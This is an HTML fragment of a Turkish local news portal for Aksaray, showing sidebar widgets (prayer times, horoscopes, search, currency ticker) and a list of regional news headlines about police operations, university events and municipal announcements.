  <a href="./sans-oyunlari/"><img src="./tema/sansoyunlari2.jpg" width="310" height="90" alt="resmi ilanlar" style="margin-top:5px;" /></a>
      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2022-04-01-21-42-11istiklal-gazetesi-2-sayi.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="01"/>
             <input type="hidden" name="ay" value="04"/>
             <input type="hidden" name="yil" value="2022"/>
             <input type="submit" name="submit" class="arsiv-secim" value="İSTİKLAL GAZETESİ 2. SAYI" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">
<div class="warning">Henüz anket oluşturulmamış.</div>
</div>         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-time"></i> NAMAZ VAKİTLERİ </div>
        </div>
		<style>
.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.namazbg {

	height: 120px;
	width:304px;
	margin-left:-1px;
	background: #479943 url('images/cami.png');
	background-repeat: no-repeat;
	background-position: right;

	}
	#namazsonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#namazsonuc div {
	margin-top:10px;
	}
	#namazsonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	padding: 5px 4px;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#namazsonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;
	padding: 5px 4px;
	border:solid 1px rgba(0,0,0,0.2);
	}
	#namazsonuc table td:last-child,
	#namazsonuc table th:last-child {
	padding-right: 4px;
	}
	#namazilsec {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#namazilsec option {
	color:#000;
	background:#fff;
	}
	#namazsonuc tr:last-child td,
	#namazsonuc tr:last-child th {
	padding:5px;
	}
	</style>
<div class="cerceve-anket namazbg">

   <script type="text/javascript">
function namaz_vakitleri() {
	var il = $("#namazilsec").val();
	$.ajax({
		url: 'namaz.php',
		data:'sehir='+il,
		type:'GET',
		success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
	});
}
</script>



  <select id="namazilsec" class="styledselect_form_4" onchange="namaz_vakitleri();">
<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray" selected="selected">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
							</select>
                            


    <div id="namazsonuc"></div>
                  
            <div class="temizle"></div>
     


</div>
         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-coffee"></i> GÜNLÜK BURÇ</div>
        </div>
<div class="cerceve-anket" style="background-color:#FFF;">

<div id="burc">  <div class="temizle"></div><a href="./burclar/koc.html" ><span class="eb koc"></span><span class="burcAdi">Koç</span></a>	  <a href="./burclar/boga.html" ><span class="eb boga"></span><span class="burcAdi">Boğa</span></a>	  <a href="./burclar/ikizler.html" ><span class="eb ikizler"></span><span class="burcAdi">İkizler</span></a>	  <a href="./burclar/yengec.html" ><span class="eb yengec"></span><span class="burcAdi">Yengeç</span></a>	  <a href="./burclar/aslan.html" ><span class="eb aslan"></span><span class="burcAdi">Aslan</span></a>	  <a href="./burclar/basak.html" ><span class="eb basak"></span><span class="burcAdi">Başak</span></a>	  <a href="./burclar/terazi.html" ><span class="eb terazi"></span><span class="burcAdi">Terazi</span></a>	  <a href="./burclar/akrep.html" ><span class="eb akrep"></span><span class="burcAdi">Akrep</span></a> 	  <a href="./burclar/yay.html" ><span class="eb yay"></span><span class="burcAdi">Yay</span></a>	  <a href="./burclar/oglak.html" ><span class="eb oglak"></span><span class="burcAdi">Oğlak</span></a>	  <a href="./burclar/kova.html" ><span class="eb kova"></span><span class="burcAdi">Kova</span></a>	  <a href="./burclar/balik.html" ><span class="eb balik"></span><span class="burcAdi">Balık</span></a>      <div class="temizle"></div>    </div>	


                  
            <div class="temizle"></div>
 
</div>

  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
  <a href="./yol-durumu"><img src="images/yol-durumu.jpg" width="310" height="90" style="margin-top:5px;" /></a>
  <a href="./ruya-tabiri/"><img src="images/ruya-tabirleri-sozlugu.png" width="310" height="90" style="margin-top:5px;" /></a>
  <a href="./ziyaretci-defteri/"><img src="images/ZiyaretciDefteri.png" width="310" height="90" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/aksarayajans.com" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/aksarayajans" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/aksarayajans" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/aksarayajans" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
   </div>


  <div class="haber-detay" style="width:632px;">

    


  <div class="borsaBand">
                    <ul class="borsaList">
                         

                        <li class="parite">
                            <span class="pariteIcon"><img alt="BIST" src="tema/arrow-up.png" width="19" height="12" /></span>
                            <div class="pName"> BIST</div>
                            <div class="pQuan">12.515 
                                <span class="pRate"></span>
                            </div>
                        </li>
                        <li class="parite">
                            
                            <span class="pariteIcon"><img alt="Dolar" src="tema/arrow-up.png" width="19" height="12" /></span>
                            <div class="pName"> DOLAR</div>
                            <div class="pQuan">43,2834  
                                <span class="pRate"></span>
                            </div>
                            
                        </li>
                        <li class="parite">
                                   <span class="pariteIcon"><img alt="Euro" src="tema/arrow-up.png" width="19" height="12" /></span>
                            <div class="pName"> EURO
                            </div>
                            <div class="pQuan">50,2570  
                                <span class="pRate"></span>
                            </div>
                            
                        </li>
                        <li class="parite" style="border-right:1px solid #fff;">
                                   <span class="pariteIcon"><img alt="Altın" src="tema/arrow-up.png" width="19" height="12" /></span>
                            <div class="pName"> ALTIN
                            </div>
                            <div class="pQuan">6.405,15  
                                <span class="pRate"> </span>
                            </div>
                            
                        </li>
                       
                    </ul>
                </div>

         <div class="buyuk-cerceve" style="margin-bottom:7px;">
 <div class="dikey-haberler">
<a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI">
<img src="/images/haberler/t_belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji.jpg" width="186" class="img-rounded" height="96" alt="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI"/></a>
<div class="baslik"><a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI">BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TA..</a></div>
<div class="ozet"><a href="/belediye-baskani-dr-evren-dincer-den-ogrencilere-yariyil-tatili-mesaji/4053/" title="BELEDİYE BAŞKANI DR. EVREN DİNÇER’DEN ÖĞRENCİLERE YARIYIL TATİLİ MESAJI"> Aksaray Belediye Başkanı Dr. Evren Dinçer, öğrencilere ve ailelerine yönelik bir mes..</a></div>

<div class="katicon" style="margin-top:-170px; margin-left:2px;">
<ul>
<li class="active"><a href="gundem/">GÜNDEM</a></li>
</ul>
</div>
</div>
<div class="dikey-haberler">
<a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı">
<img src="/images/haberler/t_aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi.jpg" width="186" class="img-rounded" height="96" alt="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı"/></a>
<div class="baslik"><a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı">Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş..</a></div>
<div class="ozet"><a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı">Aksaray Üniversitesi (ASÜ) Veteriner Fakültesi ile Aksaray İl Jandarma Komutanlığı ar..</a></div>

<div class="katicon" style="margin-top:-170px; margin-left:2px;">
<ul>
<li class="active"><a href="gundem/">GÜNDEM</a></li>
</ul>
</div>
</div>
<div class="dikey-haberler">
<a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon">
<img src="/images/haberler/t_aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon.jpg" width="186" class="img-rounded" height="96" alt="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon"/></a>
<div class="baslik"><a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon">Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon..</a></div>
<div class="ozet"><a href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon">14 İlde Dev Siber Operasyon: 685 Milyon TL’lik Vurgun Jandarmaya Takıldı!</a></div>

<div class="katicon" style="margin-top:-170px; margin-left:2px;">
<ul>
<li class="active"><a href="gundem/">GÜNDEM</a></li>
</ul>
</div>
</div>
<div class="dikey-haberler">
<a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı">
<img src="/images/haberler/t_prof-dr-veysel-cakmak-dekanliga-atandi.jpeg" width="186" class="img-rounded" height="96" alt="Prof.Dr. Veysel Çakmak Dekanlığa Atandı"/></a>
<div class="baslik"><a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı">Prof.Dr. Veysel Çakmak Dekanlığa Atandı</a></div>
<div class="ozet"><a href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı">Aksaray Üniversitesi İletişim Fakültesi öğretim görevlisi ve Halkla İlişkiler Bölüm B..</a></div>

<div class="katicon" style="margin-top:-170px; margin-left:2px;">
<ul>
<li class="active"><a href="gundem/">GÜNDEM</a></li>
</ul>
</div>
</div>
<div class="dikey-haberler">
<a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı">
<img src="/images/haberler/t_oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi.jpg" width="186" class="img-rounded" height="96" alt="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı"/></a>
<div class="baslik"><a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı">Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı..</a></div>
<div class="ozet"><a href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı">İçişleri Bakanı Ali Yerlikaya, internet üzerinden oto yedek parçası satışı vaadiyle 5..</a></div>

<div class="katicon" style="margin-top:-170px; margin-left:2px;">
<ul>
<li class="active"><a href="gundem/">GÜNDEM</a></li>
</ul>
</div>
</div>
<div class="dikey-haberler">
<a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" title="Havaya Ateş Edenler Jandarmadan Kaçamadı!">
<img src="/images/haberler/t_havaya-ates-edenler-jandarmadan-kacamadi.jpeg" width="186" class="img-rounded" height="96" alt="Havaya Ateş Edenler Jandarmadan Kaçamadı!"/></a>
<div class="baslik"><a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" title="Havaya Ateş Edenler Jandarmadan Kaçamadı!">Havaya Ateş Edenler Jandarmadan Kaçamadı!</a></div>
<div class="ozet"><a href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" title="Havaya Ateş Edenler Jandarmadan Kaçamadı!">Aksaray’da "Sanal Devriye" Operasyonu: Havaya Ateş Edenler Jandarmadan Kaçamadı!</a></div>

<div class="katicon" style="margin-top:-170px; margin-left:2px;">
<ul>
<li class="active"><a href="gundem/">GÜNDEM</a></li>
</ul>
</div>
</div>
<div class="dikey-haberler">
<a href="/iletisim-ogrencilerinden-yardimeli/4047/" title="İletişim Öğrencilerinden "Yardımeli"">
<img src="/images/haberler/t_iletisim-ogrencilerinden-yardimeli.jpeg" width="186" class="img-rounded" height="96" alt="İletişim Öğrencilerinden "Yardımeli""/></a>
<div class="baslik"><a href="/iletisim-ogrencilerinden-yardimeli/4047/" title="İletişim Öğrencilerinden "Yardımeli"">İletişim Öğrencilerinden "Yardımeli"</a></div>
<div class="ozet"><a href="/iletisim-ogrencilerinden-yardimeli/4047/" title="İletişim Öğrencilerinden "Yardımeli"">Aksaray Üniversitesi (ASÜ) İletişim Fakültesi Halkla İlişkiler ve Reklamcılık Bölümü ..</a></div>

<div class="katicon" style="margin-top:-170px; margin-left:2px;">
<ul>
<li class="active"><a href="gundem/">GÜNDEM</a></li>
</ul>
</div>
</div>
<div class="dikey-haberler">
<a href="/sezai-karakoc-asu-de-duzenlenen-panelde-anildi/4046/" title="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı">
<img src="/images/haberler/t_sezai-karakoc-asu-de-duzenlenen-panelde-anildi.jpg" width="186" class="img-rounded" height="96" alt="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı"/></a>
<div class="baslik"><a href="/sezai-karakoc-asu-de-duzenlenen-panelde-anildi/4046/" title="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı">Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı</a></div>
<div class="ozet"><a href="/sezai-karakoc-asu-de-duzenlenen-panelde-anildi/4046/" title="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı">Türk edebiyatının “Yedi Güzel Adam”ından biri olan merhum şair ve düşünür Sezai Karak..</a></div>

<div class="katicon" style="margin-top:-170px; margin-left:2px;">
<ul>
<li class="active"><a href="gundem/">GÜNDEM</a></li>
</ul>
</div>
</div>
<div class="dikey-haberler">
<a href="/kasim-ayinda-183-bin-yeni-arac-yollara-cikti/4045/" title="Kasım Ayında 183 Bin Yeni Araç Yollara Çıktı">
<img src="/images/haberler/t_kasim-ayinda-183-bin-yeni-arac-yollara-cikti.jpg" width="186" class="img-rounded" height="96" alt="Kasım Ayında 183 Bin Yeni Araç Yollara Çıktı"/></a>
<div class="baslik"><a href="/kasim-ayinda-183-bin-yeni-arac-yollara-cikti/4045/" title="Kasım Ayında 183 Bin Yeni Araç Yollara Çıktı">Kasım Ayında 183 Bin Yeni Araç Yollara Çıktı</a></div>
<div class="ozet"><a href="/kasim-ayinda-183-bin-yeni-arac-yollara-cikti/4045/" title="Kasım Ayında 183 Bin Yeni Araç Yollara Çıktı">Türkiye İstatistik Kurumu (TÜİK), Kasım ayı ve yılın ilk 11 ayına ilişkin ulaşım ista..</a></div>

<div class="katicon" style="margin-top:-170px; margin-left:2px;">
<ul>
<li class="active"><a href="gundem/">GÜNDEM</a></li>
</ul>
</div>
</div>
<div class="dikey-haberler">
<a href="/otoyolda-2-5-milyon-tl-lik-malzeme-ele-gecirildi/4044/" title="Otoyolda 2,5 Milyon TL’lik Malzeme Ele Geçirildi!">
<img src="/images/haberler/t_otoyolda-2-5-milyon-tl-lik-malzeme-ele-gecirildi.jpeg" width="186" class="img-rounded" height="96" alt="Otoyolda 2,5 Milyon TL’lik Malzeme Ele Geçirildi!"/></a>
<div class="baslik"><a href="/otoyolda-2-5-milyon-tl-lik-malzeme-ele-gecirildi/4044/" title="Otoyolda 2,5 Milyon TL’lik Malzeme Ele Geçirildi!">Otoyolda 2,5 Milyon TL’lik Malzeme Ele Geçirildi!</a></div>
<div class="ozet"><a href="/otoyolda-2-5-milyon-tl-lik-malzeme-ele-gecirildi/4044/" title="Otoyolda 2,5 Milyon TL’lik Malzeme Ele Geçirildi!">Aksaray İl Jandarma Komutanlığına bağlı KOM (Kaçakçılık ve Organize Suçlarla Mücadele..</a></div>

<div class="katicon" style="margin-top:-170px; margin-left:2px;">
<ul>
<li class="active"><a href="gundem/">GÜNDEM</a></li>
</ul>
</div>
</div>
<div class="dikey-haberler">
<a href="/aksaray-universitesi-nde-insana-yolculuk-soylesisi-yogun-ilgi-gordu/4043/" title="Aksaray Üniversitesi’nde "İnsana Yolculuk" Söyleşisi Yoğun İlgi Gördü">
<img src="/images/haberler/t_aksaray-universitesi-nde-insana-yolculuk-soylesisi-yogun-ilgi-gordu.jpg" width="186" class="img-rounded" height="96" alt="Aksaray Üniversitesi’nde "İnsana Yolculuk" Söyleşisi Yoğun İlgi Gördü"/></a>
<div class="baslik"><a href="/aksaray-universitesi-nde-insana-yolculuk-soylesisi-yogun-ilgi-gordu/4043/" title="Aksaray Üniversitesi’nde "İnsana Yolculuk" Söyleşisi Yoğun İlgi Gördü">Aksaray Üniversitesi’nde "İnsana Yolculuk" Söyleşisi Yoğun İ..</a></div>
<div class="ozet"><a href="/aksaray-universitesi-nde-insana-yolculuk-soylesisi-yogun-ilgi-gordu/4043/" title="Aksaray Üniversitesi’nde "İnsana Yolculuk" Söyleşisi Yoğun İlgi Gördü">Asü'de "İnsana Yolculuk" </a></div>

<div class="katicon" style="margin-top:-170px; margin-left:2px;">
<ul>
<li class="active"><a href="gundem/">GÜNDEM</a></li>
</ul>
</div>
</div>
<div class="dikey-haberler">
<a href="/aksaray-guvenlik-guclerine-100-yeni-arac-takviyesi/4042/" title="Aksaray Güvenlik Güçlerine 100 Yeni Araç Takviyesi">
<img src="/images/haberler/t_aksaray-guvenlik-guclerine-100-yeni-arac-takviyesi.jpg" width="186" class="img-rounded" height="96" alt="Aksaray Güvenlik Güçlerine 100 Yeni Araç Takviyesi"/></a>
<div class="baslik"><a href="/aksaray-guvenlik-guclerine-100-yeni-arac-takviyesi/4042/" title="Aksaray Güvenlik Güçlerine 100 Yeni Araç Takviyesi">Aksaray Güvenlik Güçlerine 100 Yeni Araç Takviyesi</a></div>
<div class="ozet"><a href="/aksaray-guvenlik-guclerine-100-yeni-arac-takviyesi/4042/" title="Aksaray Güvenlik Güçlerine 100 Yeni Araç Takviyesi">Aksaray Güvenlik Güçlerine 100 Yeni Araç Takviyesi</a></div>

<div class="katicon" style="margin-top:-170px; margin-left:2px;">
<ul>
<li class="active"><a href="gundem/">GÜNDEM</a></li>
</ul>
</div>
</div>
</div>
<div class="buyuk-cerceve" style="margin-top:0px; margin-bottom:10px; background:#F9F9F9;">
      <div class='hh-hozetler'>
      <ul class='habercat'>

      <li rel="1" id="cat-menu-1"><a href="./gundem/" title="GÜNDEM"><b>GÜNDEM</b></a></li>
      <li rel="2" id="cat-menu-2"><a href="./dunya/" title="DÜNYA"><b>DÜNYA</b></a></li>
      <li rel="3" id="cat-menu-3"><a href="./ekonomi/" title="EKONOMİ"><b>EKONOMİ</b></a></li>
      <li rel="4" id="cat-menu-4"><a href="./spor/" title="SPOR"><b>SPOR</b></a></li>
      <li rel="5" id="cat-menu-5"><a href="./kultur-sanat/" title="KÜLTÜR-SANAT"><b>KÜLTÜR-SANAT</b></a></li>
      <li rel="6" id="cat-menu-6"><a href="./magazin/" title="MAGAZİN"><b>MAGAZİN</b></a></li>
      </ul>

      <div   class="haberozetleri gundem" id="cat-div-1">
      <ul class="haberyeni">
      <li><a href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/"><img src="/images/haberler/t_aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi.jpg" width="350" class="img-rounded" height="330" alt="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı"/> <h2 class='fade-in'>Aksaray Üniversitesi ile İl Jandarma Kom..</h2>
      <p class='fade-in' style="margin-left:-4px;">Aksaray Üniversitesi (ASÜ) Veteriner Fakültesi ile Aksaray İl Jandarma Komutanlığı ar..</p></a></li>
                 </ul>
      <ul class="yenihaberler">
      <li class='nlist'><a data-id="cat-div-1" data-spot="Aksaray Üniversitesi (ASÜ) Veteriner Fakültesi ile Aksaray İl Jandarma Komutanlığı arasında Eğitim, Sağlık ve Teknik Destek ve İş Birliği Protokolü imzalandı" rel="https://aksarayajans.com/images/haberler/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi.jpg" href="/aksaray-universitesi-ile-il-jandarma-komutanligi-arasinda-is-birligi-protokolu-imzalandi/4052/" title="Aksaray Üniversitesi ile İl Jandarma Komutanlığı arasında iş birliği protokolü imzalandı"><span class='fade-in'>Aksaray Üniversitesi ile İl Jandarma Komutanlığı a..</span></a></li>
            <li class='nlist'><a data-id="cat-div-1" data-spot="14 İlde Dev Siber Operasyon: 685 Milyon TL’lik Vurgun Jandarmaya Takıldı!" rel="https://aksarayajans.com/images/haberler/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon.jpg" href="/aksaray-in-da-icinde-bulundugu-14-ilde-dev-siber-operasyon/4051/" title="Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber Operasyon"><span class='fade-in'>Aksaray'ın da İçinde Bulunduğu 14 İlde Dev Siber O..</span></a></li>
            <li class='nlist'><a data-id="cat-div-1" data-spot="Aksaray Üniversitesi İletişim Fakültesi öğretim görevlisi ve Halkla İlişkiler Bölüm Başkanı Prof.Dr. Veysel Çakmak, İletişim Fakültesi Dekanlığına Atandı." rel="https://aksarayajans.com/images/haberler/prof-dr-veysel-cakmak-dekanliga-atandi.jpeg" href="/prof-dr-veysel-cakmak-dekanliga-atandi/4050/" title="Prof.Dr. Veysel Çakmak Dekanlığa Atandı"><span class='fade-in'>Prof.Dr. Veysel Çakmak Dekanlığa Atandı</span></a></li>
            <li class='nlist'><a data-id="cat-div-1" data-spot="İçişleri Bakanı Ali Yerlikaya, internet üzerinden oto yedek parçası satışı vaadiyle 500’den fazla vatandaşı dolandıran şebekeye yönelik 10 ilde düzenlenen operasyonlarda 25 şüphelinin tutuklandığını açıkladı." rel="https://aksarayajans.com/images/haberler/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi.jpg" href="/oto-yedek-parca-dolandiriciliginda-25-kisi-tutuklandi/4049/" title="Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutuklandı"><span class='fade-in'>Oto Yedek Parça Dolandırıcılığında 25 Kişi Tutukla..</span></a></li>
            <li class='nlist'><a data-id="cat-div-1" data-spot="Aksaray’da "Sanal Devriye" Operasyonu: Havaya Ateş Edenler Jandarmadan Kaçamadı!" rel="https://aksarayajans.com/images/haberler/havaya-ates-edenler-jandarmadan-kacamadi.jpeg" href="/havaya-ates-edenler-jandarmadan-kacamadi/4048/" title="Havaya Ateş Edenler Jandarmadan Kaçamadı!"><span class='fade-in'>Havaya Ateş Edenler Jandarmadan Kaçamadı!</span></a></li>
            <li class='nlist'><a data-id="cat-div-1" data-spot="Aksaray Üniversitesi (ASÜ) İletişim Fakültesi Halkla İlişkiler ve Reklamcılık Bölümü 4. sınıf öğrencileri, gerçekleştirdikleri sosyal sorumluluk projesi ile gönülleri fethetti." rel="https://aksarayajans.com/images/haberler/iletisim-ogrencilerinden-yardimeli.jpeg" href="/iletisim-ogrencilerinden-yardimeli/4047/" title="İletişim Öğrencilerinden "Yardımeli""><span class='fade-in'>İletişim Öğrencilerinden "Yardımeli"</span></a></li>
            <li class='nlist'><a data-id="cat-div-1" data-spot="Türk edebiyatının “Yedi Güzel Adam”ından biri olan merhum şair ve düşünür Sezai Karakoç, Aksaray Üniversitesi Sosyal Bilgiler ve Değerler Eğitimi Uygulama ve Araştırma Merkezi tarafından düzenlenen panelde anıldı" rel="https://aksarayajans.com/images/haberler/sezai-karakoc-asu-de-duzenlenen-panelde-anildi.jpg" href="/sezai-karakoc-asu-de-duzenlenen-panelde-anildi/4046/" title="Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı"><span class='fade-in'>Sezai Karakoç Asü'de Düzenlenen Panelde Anıldı..</span></a></li>
            <li class='nlist'><a data-id="cat-div-1" data-spot="Türkiye İstatistik Kurumu (TÜİK), Kasım ayı ve yılın ilk 11 ayına ilişkin ulaşım istatistiklerini açıkladı." rel="https://aksarayajans.com/images/haberler/kasim-ayinda-183-bin-yeni-arac-yollara-cikti.jpg" href="/kasim-ayinda-183-bin-yeni-arac-yollara-cikti/4045/" title="Kasım Ayında 183 Bin Yeni Araç Yollara Çıktı"><span class='fade-in'>Kasım Ayında 183 Bin Yeni Araç Yollara Çıktı</span></a></li>
